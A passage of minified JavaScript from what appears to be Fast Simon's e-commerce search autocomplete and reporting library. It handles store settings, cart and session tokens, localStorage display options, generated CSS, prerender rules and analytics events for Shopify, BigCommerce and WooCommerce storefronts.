Boolean(qn.find((e=>t.includes(e))))})(t)&&mh.report(e);kh.isOffSiteClick()&&kh.report(e,t);const o=Un(t);Fh()||yh(Hh)in localStorage||yh(Wh)in localStorage||yh(Vh)in localStorage||yh(Eh)in localStorage||yh(Eh)in localStorage||yh(Zh)in localStorage||yh(eg)in localStorage||!o||rh(Object.assign(Object.assign({},e),{params:{id:o}}))}getBase(){var e,t;return{uuid:this.uuid,storeID:this.storeID,platform:this.platform,userSession:this.userSession,sessionToken:this.sessionToken,cartToken:null!==(t=null!==(e=this.cartToken)&&void 0!==e?e:mh.getToken(this.platform))&&void 0!==t?t:"",segments:this.ispSegmentsServing}}runBackgroundTasks(){return pg(this,void 0,void 0,(function*(){this.setSessionToken(),this.setCartToken(),this.cartToken||(yield function({callback:e,stopCondition:t,timeout:o,retries:n}){return Xh(this,void 0,void 0,(function*(){let r=null!=n?n:-1;return new Promise((n=>{const i=setInterval((()=>{const o=t();if(o||0==r--)return clearInterval(i),n(o);e()}),o)}))}))}({stopCondition:()=>Boolean(this.cartToken),timeout:333,callback:()=>this.setCartToken(),retries:5})),yield this.setSession(),this.executeSelfReporting(),wh(Wh),wh(Hh),wh(Eh),wh(Zh),wh(Oh),wh(Th),wh(eg),wh(Vh),wh(ig),Bh(this.platform,this.getBase()),"undefined"!=typeof Shopify&&void 0!==Shopify.checkout&&window.location.href.includes("thank_you")&&Yh({sessionToken:this.sessionToken,cartToken:this.cartToken})}))}initialize(){const e=()=>{this.runBackgroundTasks().then((()=>{console.log("Fast Simon Reporting: background task completed")})).catch((e=>{console.error(e)}))};if(document.prerendering){let t=!1;const o=()=>{t||(t=!0,e())};document.addEventListener("prerenderingchange",o,{once:!0}),document.prerendering||o()}else e();return{Autocomplete:(t=()=>this.getBase(),{reportProductClicked:e=>{var o,n,r,i,l,a,s,c;if(null==e?void 0:e.gtag_product_items){!0!==(null===(o=null===window||void 0===window?void 0:window.__fast_options)||void 0===o?void 0:o.avoidDefaultSelectItemEvent)&&!0!==(null===(n=null===window||void 0===window?void 0:window.__fastOptions)||void 0===n?void 0:n.avoidDefaultSelectItemEvent)&&Wf("event","select_item",{items:e.gtag_product_items});try{"function"==typeof(null===(r=null===window||void 0===window?void 0:window.__fast_options)||void 0===r?void 0:r.selectItemCallback)?null===(l=null===(i=null===window||void 0===window?void 0:window.__fast_options)||void 0===i?void 0:i.selectItemCallback)||void 0===l||l.call(i,{items:e.gtag_product_items}):"function"==typeof(null===(a=null===window||void 0===window?void 0:window.__fastOptions)||void 0===a?void 0:a.selectItemCallback)&&(null===(c=null===(s=null===window||void 0===window?void 0:window.__fastOptions)||void 0===s?void 0:s.selectItemCallback)||void 0===c||c.call(s,{items:e.gtag_product_items}))}catch(u){console.log("%c❌ Fast Simon Reporting Error | Error in selectItemCallback Method","font-weight: bold; font-size: 12px; color: red")}delete e.gtag_product_items}return _h(Object.assign(Object.assign({prefix:Eh,endpoint:oh.Autocomplete,upType:eh.autocompleteProductSeen,site:!0},t()),{params:e}))},reportCategoryClicked:e=>((null==e?void 0:e.gtag_data)&&(Wf("event","category_click",Object.assign({},e.gtag_data)),delete e.gtag_data),rh(Object.assign(Object.assign({endpoint:oh.Autocomplete,upType:eh.categorySearchSeen,site:!0},t()),{params:e}))),reportCategoryClickedDelayed:e=>((null==e?void 0:e.gtag_data)&&(Wf("event","category_click",Object.assign({},e.gtag_data)),delete e.gtag_data),_h(Object.assign(Object.assign({prefix:Oh,endpoint:oh.Autocomplete,upType:eh.categorySearchSeen,site:!0},t()),{params:e}))),reportPopularSearchClicked:e=>((null==e?void 0:e.gtag_data)&&(Wf("event","popular_search_click",Object.assign({},e.gtag_data)),delete e.gtag_data),rh(Object.assign(Object.assign({endpoint:oh.Autocomplete,upType:eh.popularSearchSeen,site:!0},t()),{params:e}))),reportPopularSearchClickedDelayed:e=>((null==e?void 0:e.gtag_data)&&(Wf("event","popular_search_click",Object.assign({},e.gtag_data)),delete e.gtag_data),_h(Object.assign(Object.assign({prefix:Th,endpoint:oh.Autocomplete,upType:eh.popularSearchSeen,site:!0},t()),{params:e})))}),Serp:Kh((()=>this.getBase())),Recommendations:tg((()=>this.getBase())),navigate:Ph,refreshCartToken:()=>this.setCartToken(),isReady:()=>Boolean(this.sessionToken&&this.userSession),getBase:()=>this.getBase(),VisualDiscovery:rg((()=>this.getBase())),ShopperAssistant:lg((()=>this.getBase())),ViewportImpressions:dg((()=>this.getBase()))};var t}}var fg=globalThis&&globalThis.__awaiter||function(e,t,o,n){return new(o||(o=Promise))((function(r,i){function l(e){try{s(n.next(e))}catch(t){i(t)}}function a(e){try{s(n.throw(e))}catch(t){i(t)}}function s(e){var t;e.done?r(e.value):(t=e.value,t instanceof o?t:new o((function(e){e(t)}))).then(l,a)}s((n=n.apply(e,t||[])).next())}))};function hg(e){return"undefined"!=typeof FastSimonReporting?lh(FastSimonReporting):function(e){return fg(this,void 0,void 0,(function*(){const t=new mg(e).initialize();return window.FastSimonReporting=t,new Promise((e=>e(t)))}))}(e)}function gg(){la.subscribe((e=>{const t=e[ia.narrowBy]&&e[ia.narrowBy]();st.set(function(e){return e&&Array.isArray(e)&&e.length>0}(t)?t:[])}))}const vg=p($t)?"http://localhost:8000/api/serving/autocomplete_unpublished":"https://settings.fastsimon.com/settings/autocomplete_unpublished",_g=()=>{const e=Xt();return p($t)?"http://localhost:8000/api/serving/autocomplete_setup":e.version||"https://settings.fastsimon.com/settings/autocomplete"},wg=()=>Ln({url:`${_g()}`,params:{uuid:p(He),store_id:p(We),v:Xt().noCache?Date.now():void 0}}),yg=()=>Ln({url:vg,params:{uuid:String(p(He)),store_id:Number(p(We)),v:Xt().noCache?Date.now():void 0}});function bg(e){var t,o,n,r;e.endpoint_autocomplete?localStorage.setItem("endpoint_autocomplete",e.endpoint_autocomplete):localStorage.removeItem("endpoint_autocomplete"),e.badges&&function(e){const t=e.map((function(e){const t=e[2]||e[1];return t&&".isp_badge_"+e[0].toLowerCase().replace(/[ :]/g,"_")+" .isp_product_image_wrapper:after { background: url( "+t+") no-repeat; }"})).join("\n");localStorage.setItem("isp_badges_css",t),Bt({id:"isp_badges",content:t,target:document.head})}(e.badges),localStorage.setItem("text_badges",JSON.stringify(null!=(t=e.text_badges)?t:[])),e.reviews_provider?localStorage.setItem("isp_server_reviews_provider",String(e.reviews_provider)):localStorage.removeItem("isp_server_reviews_provider"),localStorage.setItem("isp_sub_lvl",String(e.subscription)),Hn.setCDNCacheKey(e.cdn_cache_key),localStorage.setItem("product_editor_settings",JSON.stringify(null!=(o=null==e?void 0:e.product_editor_settings)?o:{})),localStorage.setItem("isp_display_price",String(e.display_price)),localStorage.setItem("isp_max_filter_value_visible",String(e.max_filter_value_visible)),e.avoid_price_non_login_users?localStorage.setItem("isp_avoid_price_non_login_users",String(e.avoid_price_non_login_users)):localStorage.removeItem("isp_avoid_price_non_login_users"),localStorage.setItem("isp_splited_by_color",String(null!=(n=e.splited_by_color)&&n)),localStorage.setItem("isp_results_page_disable_add_to_cart",String(e.isp_results_page_disable_add_to_cart)),localStorage.setItem("isp_results_page_show_sku",String(e.isp_results_page_show_sku)),localStorage.setItem("isp_results_page_quick_view_enabled",String(e.isp_results_page_quick_view_enabled)),void 0!==e.isp_quick_view_mode?localStorage.setItem("isp_quick_view_mode",String(e.isp_quick_view_mode)):localStorage.removeItem("isp_quick_view_mode"),localStorage.setItem("isp_quick_view_color_scheme",e.isp_quick_view_color_scheme),localStorage.setItem("isp_look_a_like_enabled",String(e.isp_look_a_like_enabled)),localStorage.setItem("isp_personalized_search_enabled",String(e.isp_personalized_search_enabled)),localStorage.setItem("isp_category_navigation_tree",String(e.isp_category_navigation_tree)),localStorage.setItem("isp_serp_title_max_lines",JSON.stringify(e.isp_serp_title_max_lines)),localStorage.setItem("isp_serp_title_max_lines_mobile",JSON.stringify(e.isp_serp_title_max_lines_mobile)),localStorage.setItem("isp_serp_title_max_lines_tablet",JSON.stringify(e.isp_serp_title_max_lines_tablet)),localStorage.setItem("isp_serp_products_per_row",JSON.stringify(e.isp_serp_products_per_row)),localStorage.setItem("isp_serp_products_per_row_mobile",JSON.stringify(e.isp_serp_products_per_row_mobile)),localStorage.setItem("isp_serp_products_per_row_tablet",JSON.stringify(e.isp_serp_products_per_row_tablet)),localStorage.setItem("isp_custom_colors",JSON.stringify(e.isp_custom_colors)),localStorage.setItem("isp_serp_results_counters",String(e.isp_serp_results_counters)),function(e,t,o){let n="";e.desktop&&(n+="@media (min-width: 1201px) {#isp_search_results_container li.isp_grid_product div.isp_product_info .isp_product_title{-webkit-line-clamp: "+e.desktop+" ;}}");e.mobile&&(n+="@media (max-width: 768px) {#isp_search_results_container li.isp_grid_product div.isp_product_info .isp_product_title{-webkit-line-clamp: "+e.mobile+" ;}}");e.tablet&&(n+="@media (min-width: 768px) and (max-width: 1200px) {#isp_search_results_container li.isp_grid_product div.isp_product_info .isp_product_title{-webkit-line-clamp: "+e.tablet+" ;}}");t.desktop&&(n+="div.isp_center_container ul#isp_search_results_container li.isp_grid_product{ width: "+$g(t.desktop)+" !important;}");t.mobile&&(n+="@media (max-width: 768px) {div.isp_center_container ul#isp_search_results_container li.isp_grid_product{ width: "+$g(t.mobile)+" !important;}}");t.tablet&&(n+="@media (min-width: 768px) and (max-width: 1200px) {div.isp_center_container ul#isp_search_results_container li.isp_grid_product{ width: "+$g(t.tablet)+" !important;}}");o&&(o.isp_add_to_cart_color&&(n+="body #isp_product_quick_view_model .isp_quick_view_add_to_cart_btn_quick_view, body #isp_product_quick_view_model .isp_quick_view_add_to_cart_btn, #isp_search_results_container li.isp_grid_product .isp_add_to_cart_btn {background-color:"+o.isp_add_to_cart_color+" ;}",n+="#isp_quick_view_content_lookalike li.isp_grid_product input[type=submit].isp_add_to_cart_btn {background-color:"+o.isp_add_to_cart_color+" ;}"),o.isp_filter_title_color&&(n+=".isp_single_facet_wrapper .isp_facet_title .isp_facet_title_name, #isp_filter_menu .facet_header{color:"+o.isp_filter_title_color+" ;}",n+="#isp_filter_menu .isp_filer_menu_title{background-color: "+o.isp_filter_title_color+";}"),o.isp_filter_options_color&&(n+=".isp_single_mobile_facet .isp_mobile_filter, #isp_left_container_facets .isp_facet_value a .isp_facet_value_name .isp_facet_value_name_not_selected, .isp_facet_value a .isp_facet_value_name .isp_facet_value_name_not_selected span{ color:"+o.isp_filter_options_color+" ;}",n+="#isp_left_container_facets .isp_facet_value a .isp_facet_value_name .isp_facet_value_name_selected, #isp_left_container_facets .isp_facet_value a .isp_facet_value_name .isp_facet_value_counter {color:"+o.isp_filter_options_color+" ;}",n+="#isp_custom_colors.isp_filter_options_color div#isp_desktop_price_slider .noUi-connect {background-color: "+o.isp_filter_options_color+";}"),o.isp_product_price_color&&(n+="#isp_search_results_container .isp_grid_product .isp_product_price, #isp_product_quick_view_model .isp_quick_view_price_wrapper {color:"+o.isp_product_price_color+" ;}"),o.isp_product_compare_at_price_color&&(n+="#isp_search_results_container li.isp_grid_product div.isp_product_info .isp_compare_at_price,  #isp_product_quick_view_model .isp_product_price .isp_compare_at_price{color:"+o.isp_product_compare_at_price_color+" !important; opacity:1;}"),o.isp_product_border_color&&(n+="body div.isp_center_container ul#isp_search_results_container li.isp_grid_product:hover {box-shadow:0 3px 15px 0 "+o.isp_product_border_color+" ;}",n+="body div.isp_center_container ul#isp_search_results_container li.isp_grid_product {border: 1px solid "+o.isp_product_border_color+";}"),o.isp_product_title_alignment&&(n+="#isp_search_results_container .isp_grid_product .isp_product_info{text-align:"+o.isp_product_title_alignment+" ;}"));Bt({id:"isp_user_customization",content:n,target:document.head})}({desktop:e.isp_serp_title_max_lines,mobile:e.isp_serp_title_max_lines_mobile,tablet:e.isp_serp_title_max_lines_tablet},{desktop:e.isp_serp_products_per_row,mobile:e.isp_serp_products_per_row_mobile,tablet:e.isp_serp_products_per_row_tablet},e.isp_custom_colors),localStorage.setItem("isp_infinite_scroll_enabled",String(e.isp_infinite_scroll_enabled)),localStorage.setItem("isp_infinite_scroll_load_more_enabled",String(e.isp_infinite_scroll_load_more_enabled)),localStorage.setItem("isp_horizontal_serp_filters",String(e.isp_horizontal_serp_filters)),localStorage.setItem("isp_horizontal_serp_filters_with_apply",String(e.isp_horizontal_serp_filters_with_apply)),localStorage.setItem("isp_desktop_show_price_slider",String(e.isp_desktop_show_price_slider)),localStorage.setItem("isp_second_serp_image_flip_enabled",String(e.isp_second_serp_image_flip_enabled)),localStorage.setItem("isp_serp_product_image_carousel",String(e.isp_serp_product_image_carousel)),localStorage.setItem("isp_inventory_level_badge_enabled",String(e.isp_inventory_level_badge_enabled)),localStorage.setItem("inventory_level_badge_min",String(e.inventory_level_badge_min)),localStorage.setItem("isp_hide_product_description_serp",String(e.hide_product_description_serp)),localStorage.setItem("isp_hide_product_color_swatch",String(e.hide_product_color_swatch)),localStorage.setItem("isp_hide_color_swatch_in_products",String(e.hide_color_swatch_in_products)),localStorage.setItem("isp_results_page_sold_out_banner_enabled",String(e.isp_results_page_sold_out_banner_enabled)),localStorage.setItem("isp_results_page_in_stock_banner_enabled",String(e.isp_results_page_in_stock_banner_enabled)),localStorage.setItem("isp_desktop_show_search_within_filters",String(e.isp_desktop_show_search_within_filters)),localStorage.setItem("isp_mobile_filters_slider_direction",e.isp_mobile_filters_slider_direction),localStorage.setItem("isp_desktop_show_hide_filters_button",String(e.isp_desktop_show_hide_filters_button)),localStorage.setItem("isp_serp_search_within_search",String(e.isp_serp_search_within_search)),localStorage.setItem("serp_enable_add_to_cart_ajax_animation",String(e.serp_enable_add_to_cart_ajax_animation)),localStorage.setItem("serp_enable_add_to_cart_variants",String(e.serp_enable_add_to_cart_variants)),localStorage.setItem("serp_enable_favorites",String(e.serp_enable_favorites)),localStorage.setItem("isp_results_page_hide_search_box",String(e.isp_results_page_hide_search_box)),localStorage.setItem("isp_results_page_enable_sorting",String(e.isp_results_page_enable_sorting)),localStorage.setItem("isp_sort_options",JSON.stringify(e.isp_sort_options)),localStorage.setItem("isp_results_page_default_sort",String(e.isp_results_page_default_sort)),localStorage.setItem("isp_smart_nav_default_sort",String(null!=(r=e.isp_smart_nav_default_sort)?r:0)),localStorage.setItem("isp_price_range_format",e.price_range_format),localStorage.setItem("isp_header_lang",e.headers_language),localStorage.setItem("isp_product_image_optimization",String(Boolean(e.isp_product_image_optimization))),localStorage.setItem("isp_results_page_product_takeover",String(e.isp_results_page_product_takeover)),localStorage.setItem("isp_pagination_progress_bar_enabled",String(e.isp_pagination_progress_bar_enabled)),localStorage.setItem("isp_display_tagline","false"),localStorage.setItem("isp_results_page_disable_flip_card_effect",String(e.isp_results_page_disable_flip_card_effect)),localStorage.setItem("isp_mobile_modern_slidebar_filters",String(e.isp_mobile_modern_slidebar_filters)),localStorage.setItem("isp_results_page",String(e.isp_results_page)),localStorage.setItem("avoid_tag_prefixes",String(Boolean(e.avoid_tag_prefixes))),localStorage.setItem("isp_results_page_type",String(e.isp_results_page?1:0)),e.swatches_css?localStorage.setItem("fast_swatches_css",e.swatches_css):localStorage.removeItem("fast_swatches_css")}function $g(e){switch(parseInt(e)){case 1:default:return"100%";case 2:return"45.5%";case 3:return"32.8%";case 4:return"23.5%";case 5:return"18.5%";case 6:return"16.1%"}}function Sg(e){let t=!1;let o=5;const n=setInterval((()=>{!function(){var o,n;const r=localStorage.getItem("isp_token_1");if(r)try{null==(n=null==(o=null==window?void 0:window.attentive)?void 0:o.analytics)||n.identify({externalIdentifiers:[{name:"fastSimonID",value:`${e}_${r}`}]}),t=!0}catch(i){console.log()}}(),(t||0==o--)&&clearInterval(n)}),1e3)}const kg=()=>Ln({url:"/customer/current.jwt?app_client_id=igimdk6jnrt5g5mbwui5gi7f7ke1w5p"}),Cg="__ISP_BC_GROUP_KEY";async function xg(){try{const e=await kg();if(!(null==e?void 0:e.token))return void localStorage.removeItem(Cg);const t=function(e){try{const t=e.split(".")[1].replace("-","+").replace("_","/");return JSON.parse(window.atob(t))}catch(t){return console.error(t),null}}(e.token);if(t&&t.customer&&t.customer.group_id){const e=t.customer.group_id;if(!e)return;gt.set(e),localStorage.setItem(Cg,e)}}catch(e){return void localStorage.removeItem(Cg)}}function Ag(e){var t;const o=`; ${document.cookie}`.split(`; ${e}=`);if(2===o.length)return(null==(t=o.pop())?void 0:t.split(";").shift())||void 0}async function Ig(e,t,o){var n,r,i,l,a;const s="unpublished"===(null==(r=null==(n=null==window?void 0:window.Shopify)?void 0:n.theme)?void 0:r.role)?await yg():await(c=((e,t,o)=>`${e}-${t}-${o}`)(Wt.newSettings,e,t),to(c,wg,{delayOnNoCache:!1}));var c;const u=(null==s?void 0:s.translation_provider)===$r.NATIVE?null==Ar?void 0:Ar.getCurrentLanguage(null==yr?void 0:yr.NATIVE):Tr()?Ar.getCurrentLanguage(yr.LANGIFY):s.language;var d;(null==s?void 0:s.translation_provider)?Lt.set(s.translation_provider):Lt.set(void 0),(null==s?void 0:s.translation_provider)===$r.NATIVE&&(t=null==Ar?void 0:Ar.getNativeStoreId(),We.set(t)),Xn.setReferrerBasedAudiences(null==s?void 0:s.referrer_query_serving),s.suspended?(Qe.set(ze.Suspended),console.log(`${ur}%c Fast Simon Autocomplete is Suspended!, contact %csupport@fastsimon.com%c for more information...`,"color:darkred; font-weight: bold;","color:black; font-weight: bold; text-decoration: underline;","color:darkred; font-weight: bold;")):(Qe.set(ze.Ready),o.noLog||function({storeID:e,uuid:t,site:o}){const{version:n,noCache:r}=Xt();n&&console.log(`%cWarning: Autocomplete with debug for version: ${n}`,"font-weight: bold; color: red"),r&&console.log("%cWarning: Autocomplete with no caching","font-weight: bold; color: red"),console.log(`%c${null!=o?o:window.location.origin} is %c${cr}%c Optimizing Conversions with Fast Simon Autocomplete (V-Next) (https://www.fastsimon.com) | UUID: ${t} |  Store ID: ${e} | Version: v-next`,"font-weight: bold; color: darkgreen","","font-weight: bold; color: darkgreen")}({storeID:t,uuid:e,site:s.site_url})),((null==s?void 0:s.takeoverCategoriesNavigation)&&5===(null==s?void 0:s.smart_navigation_version)||window.fsSpecsDemo)&&(e=>{try{if(HTMLScriptElement.supports&&HTMLScriptElement.supports("speculationrules")){let n=function(e){var t=document.getElementById("fs-ac-spec-rules");t&&t.parentElement.removeChild(t),(t=document.createElement("script")).type="speculationrules",t.id="fs-ac-spec-rules";const o={prerender:[{urls:e,eagerness:"eager"}]};t.textContent=JSON.stringify(o),(document.body||document.head).append(t)};const r=document.createElement("script");let i;r.id="fs-ac-general-specs",r.type="speculationrules",i=e?{prerender:[{where:{not:{selector_matches:".do-not-prerender"}},eagerness:"moderate"}]}:{prerender:[{where:{and:[{href_matches:"/collections/*"},{not:{selector_matches:".do-not-prerender"}}]},eagerness:"moderate"},{where:{and:[{href_matches:"/products/*"},{not:{selector_matches:".do-not-prerender"}}]},eagerness:"moderate"}]},r.textContent=JSON.stringify(i),(document.body||document.head).append(r);var t=document.querySelectorAll('a[href^="/collections/"]'),o=new IntersectionObserver((e=>{const t=e.filter((e=>e.intersectionRatio>0)).filter(((e,t)=>t<4)).map((e=>e.target.href));n(t)}),{root:null,rootMargin:"0px",threshold:1});t.forEach((e=>{o.observe(e)}))}}catch(n){console.log()}})("Shopify"!==s.platform),"BigCommerce"!==s.platform||(null==(i=p(Ye))?void 0:i.avoid_bigcommerce_jwt_logged_on_user_check)||await xg(),"WooCommerce"===s.platform&&function(){var e;let t=Ag("_icl_current_language");t||(t=Ag("wp-wpml_current_language")),t||void 0===window.icl_lang||(t=window.icl_lang),!t&&document.documentElement.getAttribute("lang")&&document.querySelector('meta[content*="WPML"]')&&(t=document.documentElement.getAttribute("lang")),!t&&document.querySelector('style[id*="wpml"]')&&document.querySelector('meta[property="og:locale"]')&&(t=(null==(e=document.querySelector('meta[property="og:locale"]'))?void 0:e.getAttribute("content"))||void 0),console.log(t),wt.set(t)}(),Ge.set(function(e){var t,o,n;return{forceOpenAlways:!1,articlesCount:null!=(t=null==e?void 0:e.articles_count)?t:0,serp:e.serp,css:e.css,priceFormat:e.price_format,productCount:e.product_count,recentCount:e.recent_count,displayPopularOnFocus:e.display_popular_on_focus,order:null!=(o=e.order)?o:[],popularSearchesCount:e.popular_searches_count,customHtmlBottom:e.custom_html_bottom,customization:e.customization,isCategoryThumbnail:e.is_category_thumbnail,keepOpen:!1,theme:e.theme,isMobileOptimized:e.is_mobile_optimized,showDescription:e.show_description,showPrice:e.show_price,turbolinksCount:e.turbolinks_count,categoriesCount:e.categories_count,serpVersion:null!=(n=e.serp_version)?n:1,avoidDecimalPrice:e.avoid_decimal_price,renames:e.renames,currencyPosition:e.currency_position,is_attentive_recommendations:e.is_attentive_recommendations,isRoundUpConvertedPrice:e.is_round_up_converted_price,totalProductsCount:e.total_product_count,editorSettings:e.autocomplete_settings,isSPA:null==e?void 0:e.isSPA,takeoverCategoriesNavigation:null==e?void 0:e.takeoverCategoriesNavigation,isAvoidPriceForNonLogin:null==e?void 0:e.isAvoidPriceForNonLogin,isAvoidCompareAtPrice:null==e?void 0:e.isAvoidCompareAtPrice,hasDotdigital:null==e?void 0:e.has_dotdigital,hasBloomreach:null==e?void 0:e.has_bloomreach,hasShopifyMarkets:null==e?void 0:e.has_shopify_markets,askAiEnabled:null==e?void 0:e.ask_ai_enabled,askAiConfig:null==e?void 0:e.ask_ai_config}}(s)),null==Gn||Gn.setHasShopifyMarkets(null==s?void 0:s.has_shopify_markets),Ve.set(s.cdn_cache_key),Hn.setCDNCacheKey(s.cdn_cache_key),Je.set((e=>{const t=e.replace("https://","").replace("http://","");return"/"===t[t.length-1]?t.slice(0,t.length-1):t})(s.site_url)),(d=s.renames)&&oi.set({products:d.products,popularSearches:d["popular-searches"],recentSearches:d.recent,categories:d.categories,turbolinks:d.turbolinks}),Ke.set(s.platform),ai(u).then((e=>{ei.set(e),ti.set(u)})),(null==s?void 0:s.v1_load)&&!o.demo&&bg(s.v1_load),hg({storeID:p(We),uuid:p(He),platform:p(Ke)}).then((e=>{vt.update((()=>e))})),(null==s?void 0:s.is_attentive_recommendations)&&Sg(e),(null==s?void 0:s.isContent)?St.set(null==s?void 0:s.isContent):St.set(!1),void 0!==(null==s?void 0:s.isNoCodeActive)&&kt.set(null==s?void 0:s.isNoCodeActive),(null==s?void 0:s.is_categories_turbolinks_enabled)&&Ct.set(null==s?void 0:s.is_categories_turbolinks_enabled),Nt.set(null!=(l=null==s?void 0:s.tag_manager_provider)?l:0),localStorage.setItem("FS_TAG_MANAGER_PROVIDER",(null!=(a=null==s?void 0:s.tag_manager_provider)?a:0).toString()),xt.set((null==s?void 0:s.editor_settings)?null==s?void 0:s.editor_settings:{style:{font:{font:"Arial",fontSize:"14px",fontWeight:"700",letterSpacing:"0.25px",lineHeight:"auto",textAlign:"left"},dropdownBackgroundColor:"#ffffff",border:"unset",borderRadius:"unset",dropdownWidth:0,shadow:"unset",padding:"0px",isDimOnFocus:!1,headerTextColor:"#000000",headerBackgroundColor:"#ffffff",subItemColor:"#000000",subItemColorOnHover:"white",subItemBackgroundColor:"#ffffff",subItemBackgroundColorOnHover:"gray",subItemBorder:"unset",subItemBorderRadius:"unset"},layout:{layout:{desktop:"vertical",tablet:"vertical",mobile:"vertical"},isOptimizedOnMobileSearch:{desktop:!1,tablet:!1,mobile:!1},isThumbnailsOnMobile:{desktop:!1,tablet:!1,mobile:!1},isPopularProductOnFocus:!0,customHtmlBottom:"",order:{desktop:[{count:5,name:"Products",type:"products",visible:!0},{count:5,name:"Collections",type:"categories",visible:!0},{count:5,name:"Turbolinks",type:"turbolinks",visible:!0},{count:5,name:"Popular Searches",type:"popular-searches",visible:!0},{count:5,name:"Recent Searches",type:"recent-searches",visible:!0},{count:5,name:"Articles",type:"articles",visible:!0}],tablet:[{count:5,name:"Products",type:"products",visible:!0},{count:5,name:"Collections",type:"categories",visible:!0},{count:5,name:"Turbolinks",type:"turbolinks",visible:!0},{count:5,name:"Popular Searches",type:"popular-searches",visible:!0},{count:5,name:"Recent Searches",type:"recent-searches",visible:!0},{count:5,name:"Articles",type:"articles",visible:!0}],mobile:[{count:5,name:"Products",type:"products",visible:!0},{count:5,name:"Collections",type:"categories",visible:!0},{count:5,name:"Turbolinks",type:"turbolinks",visible:!0},{count:5,name:"Popular Searches",type:"popular-searches",visible:!0},{count:5,name:"Recent Searches",type:"recent-searches",visible:!0},{count:5,name:"Articles",type:"articles",visible:!0}]},isRecentlyViewedProductOnFocus:!1},product:{backgroundColor:"#ffffff",border:"unset",borderRadius:"unset",showBgColorOnHover:!0,hoverBackgroundColor:"#f6f6f6",compare:{color:"#000000",dimensions:{height:"auto",width:"auto",x:"0",y:"0"},font:{font:"Arial",fontSize:"14px",fontWeight:"400",letterSpacing:"0.25px",lineHeight:"auto",textAlign:"left"},gridPosition:{areaName:"compare",numOfCols:1,row:2},isActive:!0,margin:"unset",shadow:"unset"},dimensions:{height:"auto",width:"auto",x:"0",y:"0"},imageRatio:{imageRatio:1,imageFit:"cover"},padding:"3px",info:{grid:{gridAreas:'"title title title title" "price price price price" "compare compare compare compare"',gridAreasObj:[{h:1,i:"title",maxH:1,maxW:4,w:4,x:0,y:0},{h:1,i:"price",maxH:1,maxW:4,w:4,x:0,y:1},{h:1,i:"compare",maxH:1,maxW:4,w:4,x:1,y:2}]},padding:"0px"},price:{currency:"auto",alignIfCompare:"left",color:"#000000",colorIfCompareEnable:"#C90404",dimensions:{height:"auto",width:"auto",x:"0",y:"0"},font:{font:"Arial",fontSize:"14px",fontWeight:"400",letterSpacing:"0.25px",lineHeight:"auto",textAlign:"left"},gridPosition:{areaName:"price",numOfCols:1,row:2},isActive:!0,margin:"unset",shadow:"unset"},shadow:"unset",showBorderOnHover:!0,title:{color:"#000000",dimensions:{height:"auto",width:"auto",x:"0",y:"0"},font:{font:"Arial",fontSize:"14px",fontWeight:"400",letterSpacing:"0.25px",lineHeight:"1.5",textAlign:"left"},gridPosition:{areaName:"title",numOfCols:3,row:1},isActive:!0,margin:"unset",numberOfLines:"3",saveSpaceForLineClamp:!0},sku:{color:"#000000",dimensions:{height:"auto",width:"auto",x:"0",y:"0"},font:{font:"Arial",fontSize:"14px",fontWeight:"400",letterSpacing:"0.25px",lineHeight:"auto",textAlign:"left"},gridPosition:{areaName:"description",numOfCols:3,row:4},isActive:!1,margin:"unset",shadow:"unset"},description:{color:"#000000",dimensions:{height:"auto",width:"auto",x:"0",y:"0"},font:{font:"Arial",fontSize:"14px",fontWeight:"400",letterSpacing:"0.25px",lineHeight:"auto",textAlign:"left"},gridPosition:{areaName:"description",numOfCols:3,row:4},isActive:!1,margin:"unset",numberOfLines:"3",shadow:"unset",maxDescriptionCharacters:0}}}),Rt.set((null==s?void 0:s.css)?null==s?void 0:s.css:""),null==Qn||Qn.setHasBloomreach(null==s?void 0:s.has_bloomreach),null==Vn||Vn.setHasDotdigital(null==s?void 0:s.has_dotdigital)}function Eg({storeID:e,uuid:t,demo:o=!1,noLog:n=!1,isUserLoggedIn:r=!1}){var i,l;He.set(t),We.set(Or()||e),ut.set(o),dt.set(r),Qe.set(ze.Loading),Ye.set("undefined"!=typeof __fast_options?__fast_options:void 0),Ig(t,Or()||e,{noLog:n,demo:o}).catch((e=>{Qe.set(ze.Error),pr(e)})),it.set((null==(l=null==(i=p(It))?void 0:i.counts)||l.recentSearches,zr()in localStorage?Hr(JSON.parse(localStorage.getItem(zr()))):[])),gg(),window.dispatchEvent(new Event("fast-autocomplete-ready"))}const{window:Og}=Ne;function Tg(e,t,o){const n=e.slice();return n[11]=t[o],n}function Pg(e){let t,o,n=e[7],r=[];for(let l=0;l<n.length;l+=1)r[l]=Lg(Tg(e,n,l));const i=e=>Oe(r[e],1,1,(()=>{r[e]=null}));return{c(){for(let e=0;e<r.length;e+=1)r[e].c();t=F()},m(e,n){for(let t=0;t<r.length;t+=1)r[t].m(e,n);T(e,t,n),o=!0},p(e,o){if(17151&o){let l;for(n=e[7],l=0;l<n.length;l+=1){const i=Tg(e,n,l);r[l]?(r[l].p(i,o),Ee(r[l],1)):(r[l]=Lg(i),r[l].c(),Ee(r[l],1),r[l].m(t.parentNode,t))}for(Ae(),l=n.length;l<r.length;l+=1)i(l);Ie()}},i(e){if(!o){for(let e=0;e<n.length;e+=1)Ee(r[e]);o=!0}},o(e){r=r.filter(Boolean);for(let t=0;t<r.length;t+=1)Oe(r[t]);o=!1},d(e){R(r,e),e&&P(t)}}}function Rg(e){let t,o;return t=new Jd({props:{autocompleteTarget:e[0],dynamicStyles:e[2],currentDeviceSettings:e[9](e[11].device)}}),{c(){De(t.$$.fragment)},m(e,n){je(t,e,n),o=!0},p(e,o){const n={};1&o&&(n.autocompleteTarget=e[0]),4&o&&(n.dynamicStyles=e[2]),t.$set(n)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e)}}}function Ng(e){var t,o;let n,r,i=e[14]&&Id(e[5],null==(o=null==(t=e[3])?void 0:t.layout)?void 0:o.isOptimizedOnMobileSearch,e[4],e[11].device,e[6],e[1]),l=i&&Rg(e);return{c(){l&&l.c(),n=j()},m(e,t){l&&l.m(e,t),T(e,n,t),r=!0},p(e,t){var o,r;16442&t&&(i=e[14]&&Id(e[5],null==(r=null==(o=e[3])?void 0:o.layout)?void 0:r.isOptimizedOnMobileSearch,e[4],e[11].device,e[6],e[1])),i?l?(l.p(e,t),16442&t&&Ee(l,1)):(l=Rg(e),l.c(),Ee(l,1),l.m(n.parentNode,n)):l&&(Ae(),Oe(l,1,1,(()=>{l=null})),Ie())},i(e){r||(Ee(l),r=!0)},o(e){Oe(l),r=!1},d(e){l&&l.d(e),e&&P(n)}}}function Lg(e){let t,o;return t=new 